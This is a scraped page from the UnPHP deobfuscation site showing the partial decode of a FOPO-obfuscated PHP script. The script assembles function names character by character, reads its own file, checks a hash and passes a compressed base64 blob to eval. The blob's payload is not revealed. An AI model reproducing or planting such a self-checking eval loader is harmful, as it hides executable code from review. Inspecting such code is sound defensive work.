

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/4da71935f590b995b3c686ad9255823f/
body_size: 54974
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php
/*
Obfuscation provided by FOPO ..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php
/*
Obfuscation provided by FOPO - Free Online PHP Obfuscator: http://www.fopo.com...</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/4da71935f590b995b3c686ad9255823f/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">//NMNxo9gOUDD+ltvRDAR/WwQ4+gaQfWCMkT5hcl7vd6R3qbmJyPTvhx+OjsPJMX/0pjsxo+9VQK/u+P4CjtYb1DGbbr1iQII7Ja/BT7eeQBT1mNrM3QWIgQyK2sFdjguZFGFWyA3FtcEjaWLEOc+qtwKb/gyt/2n7p5tmG56Nf0N9DY02xUsTLwXuJolFsgibLJuoGmQrpvmsLBpPc1t58yxpBu6I++0phMJU+s4YKJ8o2g1zB8m30F1I2V9ctmqq9dbEeTaDxnULkKE9Yhtt2kwYV5AsKC95jhp4ZI2PurC9FcQ7sh2Zdq/xUU3aFfpOJATp8qz6VPs9gZ816LRkxMznigETIA6cvzzpH/ZkJtQqp1tp8/KGxT7/BVKlN8wacLCI7ahgmXD3oPPCOfvWH7ikCzIuiwVk7LuVv0cK6tq2K0PrKJiwHl/lWkE8x929sBIcs4uqfI5rZA/XMOmp32gF3L/jBKOl47hqcr4sos2fgH7AKswR2RDq+Mj+Soxisjt7GvHQuLwKbcOBMGKu35qG+YZVmOlVt2t3hQzP8rmgyMpiq0lPeXyWdmc9JTs2rExH/jfxMso+J60d/PBoUa9cpIMIbkTCQ/b8dAhohASLdaQbxnsyv+Aa+e+6J6l0ftRWIYzXBSyBf0tdVLORW5+gtR7ywExqLaqKtREAM+LQNTmT/90Lr0l9fCFNvmRW3uxSIybXvP02HTLiTTf3jSKw/aAnbPyX28CCBMdHSBczluy8ykqyWlY/nfQBTGICoOjwToBrcvPAurei86B+ugxMoZX8GAOQjciOZzf+mlLgXEi/vXC++jNzvw3dfQv0rTddznzf5mfxn6qBfa+MFbklfWBKC6XnPWzOQDEtALlmJz2YaAXhvcFxTnUOXeVHkruHnkVDTDtjvpmpgt6CMZWm/hPLWh0MqXOZkQnIRaOzVhOzmBT+l95H4bDFNA3oRQOcImyGmz8ALQl8d7AQoSzzyQ3pxem7MHFtcLJDANfmr5+wIi7gg9FWd5kH9zuaVmZzGXRZETUsPFsRFrxaVnz4VrDSpqf1oMfjpjVbF4vrPEspWrIwCs3KS82rGMQGQo3dl2eH7P3uNFannEVhronVA+nq4xX/jZe3pkXsnwaDLpD4ffp/i0CwdTEEFRj/eMC2S9FVZn6xTwAVyav36wEb4033yXCsRqvNw3Zj/5rv9GuowPWrJC/CnCLR3feNpwDZdN0QwA4G/nMhNuUR0PaoB3olBosl9q+wffDcMJduJ2D1pAdHGnHp+WRtq0HmoDud+YdD8s3YbTUyK173GTm6LamEUhacKRE3bugE1ZHa11Pdi2nuMLI+B96ljCDPmDP+2JuTVX9SMfzdiEJt6j5l/Anxr5vZgqtmAvXHah7ODXn5IC1TQmFhLNc5Ec3o7ujLhnJF0kw0VYyKZ+aVZe0v5nwd9lBHpDyfvNqhCqrwmXZg2iT9/H0Tub6y1wAU4Z1j6SZVFL5VK/[base64]/Lgf+pGeNUQf9qOfU2p8hIt1zHaP2l/qsnbbsm2gDHc30Orz30TEgpAawxEtBkh2Q6cEWL0SEJZVlDUWwRrHjz0exBhzTAXpevxf05t+GhI/M1koerV1V9juqPEuGZRicNNzXU7FBT+F8n4S0L1eQP3fFxdoM9m/MJjxYsANL3W/UMsIWPwoY37czs3Edoc6JZ6RvfF09KP6AoAwIuoyfmPTgKAzMQezQUQEnLb3LcTbM3qsiK266Vp3/R13fdpGPgNVTTt3SlD8z2bCfTzByvP0d32JttdjMEQmSXcV+w28xtfCK2QRoJGGT49nB/vslTBeiVC9vZCUDixEvvub/BL21ZaX0erbTTyBR3Sb2iBoX/UF2RRGz2xtO4185LGvL9CxODuEdmy01bD0U6Gg/qGcbIsh80pA9tDzfQR5RvyQUivOdomt9JkC3IdDme2PWF8oD1AFcGar3d+vD3izr2Xt/SePdeud1nXbtlbhAQKtkzzeW+nKQxRfTfPWJGj3+AbNJz5vR0jDcvRpTxB5EfPRZX47BvMhhfMYZ9S57/SCpdQYkfW4pka3SVdDbZeCx3ykXF1F9omh4nmobm5wKFZe0nSA/EIzN2pDlRD4XWZ/veCi0otOJrkwdqdpSy2731OxSmCDbv+FkadTn0/pWQqhZbuzrZXbgdgpecHyUUm3xJeliTviGsvFt32VHyTCPgKZWDlleob1Fkej6FTl73ERP6tCiT2aXxIOz2hDHVIcg6h718OmfkvV2uIbJX35cM8/enVgynJKuKOKZcId1XD6a+5aZmKd7U/lieol5zMiBMoD2C/o7aNQIEVwCxhbqEsrBxbcmOoHeMAUNmbQsFkhNA0Ar9GwZAhK/+RnLbCFngpZFQSP4hrCEOGHf2Kx2A/+gM0KO6onoSL7XPDiinlWt8PlDN0DS8pha9/5lEhvgaQVjn5hb1uPqgCatVPraRfYOsYRIQ/dTlUfFJwhvpfTBIZ+ky7YuKbQYOgg+aW+unyqOk8RWcQPDq+DSsi8AjaQ81p8xoE9clzUWM64Xje+umLT3tlqrhTa69cfG1AqfqXfCoNu5p2INTob29OLeOSq8bMOc7HXg+pUs78hOcu9DebWtxF8R5vMVWljLKGwr3mfQwH2GYPAE00cZYXrmhLu/3nA5OBF7ZosMTCnv8c11BUE6F/wgiG5j9tQRdBX5fAJun/DWOXJg2gIW8771wyaNZODHP3xEANBsnpmuN7YsJxuvOHmRS7jO2ar6mjqt5XKUL8P8kWGDxOVr9o8AP8wYKG3wC8wU3+agOM1coipAXMjPKOZi5CLB7VBrfl8d28o0yBvBMROZPP7Nd7tavr8FmD7IZCH+LLYlVCz3zQu85/TggFVkVi6LjXSuZPVZKOifu5Ss59HHmtylYfylV7guWcL9SZDNaY+w5QI6Uslvdg5aX69LsSvjtQ7zq/KecBJmCa1sDUUANEn1fn3DEf5X4guuQgXkWHgIQj94lhsEk0A6SfG8t2V+E/SDBkjXRDc8HmD9qAYJDhhLZp9TdG5o8RA1TZ9kqYH3sDbBhlyf9AG2sMaJ75osZxt7PL4MrZcGMQca/G5ocXypivanpb1BYgwug02nhxqpRcQC8XOIAoqtUrUUoFpsybFz93xvNOeYDIZUDIiY6QAYZ5WMPOE0hnxPqgbsZTst+D6qzebqB9ADV5kJrld+VheDrlXiBSO28uWSdvmdF15FuUGr/[base64]/uSN2Qu6ZuGmCieKM6CaYq0dLLPAXsyWlINFCDNHDIPjydLpCigeIpGCCvOakRZ9rMo/qIP9YQ9izCAiTbk/Nn1pXs9LWRUnk8zbSj/dKR3tQYUYXs/V4wYIzaEOH4FjEk0OWGy6EeUSXV75de9Q4a9e6OIq/HHaSPLwn3KrPmJYVIbX+RJ9uwc3aCB9uPdB0Ib4sB4mqEC0oPnI3EjxaUiCVzQzuwcv5IC4mQS5FdOcmVaAx4cRzC8uIVd00VIAM0MrcNGK9jmYCoLHmCa9W7C1nrTtmWbZkdjaOF16Qpnk/sFELX5rfo+oMAwD5Vu8fyy6vfBt3iQRkNDNGx1fnle9JElRtQIxa5fEcW69jncInP7e2OkdTq42IsxA/w6Vk7xJR3z7YhZx5OP6BrWBP75JZXh7buytakfIIHkE8VPqHuElL7XGw9ivZb1SvG9rhvR0qVpEUXKydBfFnErbbBlFGzvigRWtNKw7Yh+abAZdMQ6idIVBWIMoRkLSyBn7OcROQmhNW6/9vcWoIJEYPbEg7/at8kxJAQiGtEpzMwdYSHwGEkgGEo2GB9FUdIn32MMkXS+GeWhDLg3t+2sM/[base64]/SFxAcMePgmc9itV0mXIYhQXgnkwWkUZVudqyH3abKMb6JJlUFFGv9l+Z/BljYkVgEI9zQMGXtUK4BfdbEB9FUjCuC+j/Qy25LdiRQPnAtE5JU1ARuzoPMH0OpbVD8zjeH+jX/zYlPfa9/fDzEZKRfVir6+WSCE+7jUB7Z1WnxMgfupEw5qTy4TzfuPA7uTdW43axFm2EfUhIE0+mu657FcAu7zi8VtjfFnY6hKy7Vs8rZrAmn3qBQRqGLqry1QmjOUdeWqkVAvu/d6b4e5GyNPfraSDTe8vPaeYHUME4v4wfoSIeyp/Cu5GrS70zJNnPVQz1dxAb1LL7qqiQ8CvsIWjIYRw5oMu3aNuosXK9SDeq321E5RYW/lGkHfVUjItdrolq9NAuKI8zdIFMxxDkHs2al1kyIFy88z9NgJkFm1215wyQKi67DZKHqRmGcxSt5HIhwcBINBHSZ8T1yGeZao4PkBMRLfCWOgHUYaHghcVLJm5IcFJvwvHRC9CwD5dN9ceZlbvfirW7xbGN4mJxueZp7/QlZpQX7xcrVhwiXLLLe84Qqes4gIMoztI8dEb1pMQ6oeFylv2/KOiq+9ifiXmONQgAts4ixm78Lv98Z/uzwBfQf1RpkHck+F2MTpK5ATcRVo8WLrMrE0hNgGQIwpkI7u+uheP/[base64]/WYWdovDjL7PTHspZBUeXagvACuKG9OgitCefGc0BMDO9rMDHTMAsnxRcefNkCJcH3732Nqhjp23wRBNxJhxU2kewQFTQkpG7UhwBBX7MGRAjf9YaPk6d0+tmxsXmSyjK25V5GUY3oV/lhPTnz9DgDL/6t7Hi2rutkKwg9e5r8qSPZ/kmLBuZVltXXCwiWfzILZXVuD1kteyTNRRqmugtpor21KLI6CpqwUOkb+usMJFdlXwroiey0XBvmDlZSYcznH9D7o6jJaFcIgqQfR73Y2Mu8h45wyh+4BEjDbzMmkrdDQ6PsEysrba2C8ybdokBB5S6Elma5yQSo79kWOCmAhP32/T3yWBDIhur5epTf5XGUrKM+YsCvG/GTJxfZiaEmJV0H5720g0z7S3eAxZBD8qP9AUuGrkcEIvli1K5CyL0o8WnjWl4xRQhS4nUdNtXxDNh1mKuQgMfb1sNdBgWPc+PBbAx/VAENdfSFxzBBALbyZiolQBXigkeXJEcyzSpoxjCj6ZBOw4t+cBiraAwke2+b17V8EA3FTPaOlUDBkaLaC7UZygGUZGKw9jJxM7cgfJBQIIseRMtCw2ssnfXypQ0ZeVZcsYJBTQ2FOvedy/P4MU824ZqG9RI2G8jTXKC44pI2EISQsm6afi1wCFHwyMdq1WVMuQn3udoVy/kBFzJd8p/lPfgzXI6jdHSIwT8FgQ0ZHTpoXdpA2smADmbB1PEZYHFqLN+15GT/Su/UgNQJUgWexjD8d2Ae2AXWKxbIF8QKS8SuqrGdtzhd+zkzfpoZcIi5eua8D06Em2TZqRmePw3Gmrdx/6SzOvhqHW+pxfsIWROHL/DwlvXFOo0TKynLFqzgXOZVZLXkftR5JgimzTOG+awU2Y3spwGw9ar55I6KhP1SJ08uhjzA8zf5hNFfs51qpuo7O6IWRIg0I43t+3voy0eOM3vfiKA3wgzW8o4nhz8WcYOdOMnL66JHkT7ZmF9iyN3txqLMYHqBhwv/B14Zj1+Xtue4/YWA3qcBPy+6u+FRJeBgc3RxMrzJ8UoM5YXR+GjwUMInnrcZonXeuyzP6JfHmqHhm53deMO1W4lTvmhVmE3PLQ2mikpGJ+8Iz8PMoM1UXlR3nbCkBsNR55ul0tVi7QOql6pt/Sm+okVU8s/RVoyQY82gM7PoNemF2FgbaDhomvDrFI9uDZ3VQvgOymkzeWmjMRbLwMpfQqb5LBDHwJGQIWkvEHm0xW/tJRfUaAqmQ6mm65MlzR5seP1O3GJSdpR1UmZIy9HqScWPF6nHovYOXzJ7/Q7S4S8GZCkTtHo5jjX3gIoH6MvdhX1B8yY7fFlZSnY0/UGsVA9vxeRR4IY6BteaAbtXOkkbF2XmDQLoBBkxafv8KQUHqZkUddCkNoN8O2YX6uODE1Tscy2SZSlh4xUvAPk6MLw80xAJirc/QBFjYsfLQva74hhAYFf8mrdizvyMLB7vodV2Qs/gO3VIU5Jc3A1yP7YCeqM0Fn2ASsLJKD8ifudOpveUMlrK9GktL2HOYQHB2oVwyD2r5cEnQ+MR9W3m4KWGFPuJuLGKfk1cpO9QLb7V0eWsezGIptLNrQJZOQKoj6WMnoP+14VRTevcscg68uxDnUpHY6Z0NZoE/2526RpPNdThw3AJFBxCFvEgarlkZNCrqV5aB5vzaZRmN2OSoR+HbiWTW/6yIv/[base64]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[base64]/B/uiKS/Pnco3LRq4R+wAYJp3qbJWNwZwdwBwOiW7PoTj86aubmoQ86x+VEk+hDAlzEPMs35XFzE5GL+YHG9KjQRAfv6BRhV1DpsduO3J3mijaI+2x6w2Vcs2g//rrJlDB4nkdN5q+fcQYWKxpsnGcLluggCK05hnv6ddppyI7/[base64]/sakn4344emePEEaq1YPjAxWQWk3wI5TFV0mxasAQGP2NgSDzEmjWMn1HKg+cKaO1/zp2ELW2X0c6Co7NvMy5LWwf/ytCEjYOdDPZg84LF3hGagTcNmyTUk2ia04z0GFYmI1MOpBQ+ZGIBNj5fs0y8tHXUU1l+ESSN91JKsZvjTGUnFGooO7pXjo4hFHPCDvnwDFrxMmtflvCgiCud9Tp5LVepIb/[base64]/Zgewh/zWvVZfiU616Dbodl0jVibtCk9yhEtGu8sTux7az33jo5WbYqhM8Ew8OcEe4Z5qnokgWeSMD57v8CpqXsHySXwHIY9WYxJYoxJG4NV0hk3K73Ak3JOY2O3vhqIDrUFKizIzyicLuvmExhS+B9upZ9sk8nolxgtQ/9DbEOn0ltuA3n0wbD0T5LE+yyzFS5fE94rVNi+h4RchMJrnvV/1puR1CX5wbi0QrmzKXYJPNQYadqO+9aHRze+n9K7q/aabE1xWpujgZA7OTNeaY69LmGKtGen5fIq5mWkgoud2KRIvmsj+LJTtRxUiqAl+ZhPc2mfCjPZvnUawPeBPNGhvpGT4G7UqbwN/znRdexbatks0OJigKwzk7cGSroEOkMD+aaK/LPDkLnvLrazIWYF5ToSDwpn8W4COHikgTqMlDyONpg0jTAF2Dr98QXp0BSJoBw6vPdpmElCr0yW6zNWkcsxW/buS/CG57//9NbY+xeXGU/rfL0xC/BhS2ucrWDehxRd3NRBX1Ce5iuVPQ/u4mSdNh8AzyNeEgZvH8k55HdX2mbqyG3CBBCzOZVrCmdOfNS79xco9KCmBGLb10IdysU7TsMz0KKfuBMgkYtvDqdfqRRkP8D6fBPSCt6O4XWlekoh00qA6jJhx03gCD2nXGPhwsJX5AVRbpT/[base64]/AQoeLxf8VxMk6cn7wHb2FXl03Scbd/mgHucTwXctemON8yzi1+WDC3DKHEyNibfpQKP2R2/HANBJ2xSGVKXWIRVyZCIAq9j3dVhMcCl0lS4ccPiQyrM9LMoQ1THCXhq45Hc8bRUi2C2KMGAHyFOCLdD0eIk9bahe+mYfXfXcdoWAzZnZIpqtRe+9PKNBqFzFkcdHLFLMgQW+1n32m3kQyXnuw93SQSZHDoac0H3SH/DCPXDLBHWiSvUasNWqs4rcM0TQCBHBhdckuH6mCZUZbk+/FVjQXFcIlKaUgL/SlfRo2f9/Mof2FwfyfO7qCMe9f=:z8zwmGggvK4rNN==:0166o853
$b4b01ef5=&quot;b&quot;;$ma3c9c51=&quot;g&quot;;$ef21dd59=&quot;f&quot;;$dd67e96e=&quot;p&quot;;$h7486277=&quot;s&quot;;$d62ab52b=&quot;r&quot;;$d02ac5b9=&quot;s&quot;;$ec817276=&quot;s&quot;;$c4d90c14=&quot;e&quot;;$dd67e96e.=&quot;r&quot;;$ec817276.=&quot;h&quot;;$ma3c9c51.=&quot;z&quot;;$b4b01ef5.=&quot;a&quot;;$d62ab52b.=&quot;e&quot;;$ef21dd59.=&quot;i&quot;;$c4d90c14.=&quot;x&quot;;$h7486277.=&quot;t&quot;;$d02ac5b9.=&quot;t&quot;;$h7486277.=&quot;r&quot;;$ec817276.=&quot;a&quot;;$d62ab52b.=&quot;s&quot;;$ef21dd59.=&quot;l&quot;;$b4b01ef5.=&quot;s&quot;;$c4d90c14.=&quot;p&quot;;$d02ac5b9.=&quot;r&quot;;$ma3c9c51.=&quot;i&quot;;$dd67e96e.=&quot;e&quot;;$b4b01ef5.=&quot;e&quot;;$c4d90c14.=&quot;l&quot;;$ma3c9c51.=&quot;n&quot;;$d62ab52b.=&quot;e&quot;;$ef21dd59.=&quot;e&quot;;$d02ac5b9.=&quot;c&quot;;$ec817276.=&quot;1&quot;;$dd67e96e.=&quot;g&quot;;$h7486277.=&quot;_&quot;;$d62ab52b.=&quot;t&quot;;$b4b01ef5.=&quot;6&quot;;$c4d90c14.=&quot;o&quot;;$dd67e96e.=&quot;_&quot;;$h7486277.=&quot;r&quot;;$d02ac5b9.=&quot;m&quot;;$ma3c9c51.=&quot;f&quot;;$ef21dd59.=&quot;_&quot;;$d02ac5b9.=&quot;p&quot;;$c4d90c14.=&quot;d&quot;;$ef21dd59.=&quot;g&quot;;$ma3c9c51.=&quot;l&quot;;$dd67e96e.=&quot;r&quot;;$h7486277.=&quot;o&quot;;$b4b01ef5.=&quot;4&quot;;$h7486277.=&quot;t&quot;;$ef21dd59.=&quot;e&quot;;$c4d90c14.=&quot;e&quot;;$b4b01ef5.=&quot;_&quot;;$ma3c9c51.=&quot;a&quot;;$dd67e96e.=&quot;e&quot;;$ef21dd59.=&quot;t&quot;;$b4b01ef5.=&quot;d&quot;;$ma3c9c51.=&quot;t&quot;;$dd67e96e.=&quot;p&quot;;$h7486277.=&quot;1&quot;;$h7486277.=&quot;3&quot;;$b4b01ef5.=&quot;e&quot;;$dd67e96e.=&quot;l&quot;;$ef21dd59.=&quot;_&quot;;$ma3c9c51.=&quot;e&quot;;$b4b01ef5.=&quot;c&quot;;$dd67e96e.=&quot;a&quot;;$ef21dd59.=&quot;c&quot;;$dd67e96e.=&quot;c&quot;;$b4b01ef5.=&quot;o&quot;;$ef21dd59.=&quot;o&quot;;$dd67e96e.=&quot;e&quot;;$ef21dd59.=&quot;n&quot;;$b4b01ef5.=&quot;d&quot;;$b4b01ef5.=&quot;e&quot;;$ef21dd59.=&quot;t&quot;;$ef21dd59.=&quot;e&quot;;$ef21dd59.=&quot;n&quot;;$ef21dd59.=&quot;t&quot;;$ef21dd59.=&quot;s&quot;;$aee148c7=$c4d90c14(&quot;(&quot;,__FILE__);eval($d02ac5b9($ec817276($dd67e96e(&quot;/\(\&quot;.*\&quot;\)/&quot;,&quot;(&quot;&quot;)&quot;,$dd67e96e(&quot;/|
/&quot;,&quot;&quot;,$ef21dd59($d62ab52b($aee148c7))))),&quot;45bf16db0641da3d56e0f1a5244a8f96bd10ec17&quot;)?$ma3c9c51($b4b01ef5($h7486277(&quot;CMsKQbCVyxK/cKHsrfDQBrydcPUaQPnbK8t5z/w14+7EUHfyl0NOeaAd77K/yJRMOWpI/g9//NIwlT/Ns90x+gqA4U/qXCRo2S8jFi6BL/8pt7T/m1K/+s3Ui/81czuB5mw8mj1+S5YV7jG9T+IiRU/O+A8Kja/OkU8zAPETRDuW/vo88lGlq+YiFKw1mmrZx/93QVK/VgN//i0/5MxBs/7/L/7813/r+Z//i9Bss3OTdwxMbm+3OhLemmSoMXJZHRm898JEt28An3F+R7NKI07Z3i1MktpAYtFEJ0QNvfs1OuzVDDNjJ//zyuwfMVxVJt8pbx87LQVNgCMNHb3MgagXRTNNOCpBxPQNYhQkyEwPUNVHKSbfup3jOElzz4T27skiRSDtRtSs/DD14tti+8Cs7HO2WUPONuYlUYanJRdkL4xm93l03DIqXNvfdChPOtvvSYXQ4ZI9BMNPbDZRdlN/1HjoirfybbyGhzE/fkjHAyaZrjpgD26CCfMn94p9hsVKi0hOUzpKxMXJRFF0HXe+x3YXUcfUY5gjmkO3axAmUPq59lUY56FmoLAWmnv/5TV3AIDbkh3OMysWIcNxVABk6Aq9r/81dkQImKuTYdvZ9YIIc+DcKOskp7t2qFpOkCCdN6NhBv4qzxU8zte83GGGpwTF5F3Hr0/0SswClkhz0LIfkDg2Qnh6VkiBWydy536gkVqq9kUG13LPqUu6oQyXlazh/qfnW09svHdG/Oyg+FffUL1hfmaMRER3nOnI8DV+/RDq8T5PtCWdZHG17n0mU7fmhbg6+SlXNXkhJB4BKmOei4gXvJW/dPZnCDx9buOgaiIJb8GYdg/[base64]/oMrbkb5YQPfN6K9oBZpVNTmEOBgC6e8n2nMjy+NEvws1bBVubT6EJAgEGU0f7IEptUaCCZqWHp99eaGhwmOPPXFSUQjuD8qDx4D9iocS3ajLuxkRX2n4cmV1XSzWgVGwHzRUzUD5osmiAdoNTPMcako